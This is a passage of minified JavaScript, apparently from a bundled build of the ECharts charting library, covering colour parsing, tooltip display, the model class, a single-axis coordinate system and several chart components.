0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var 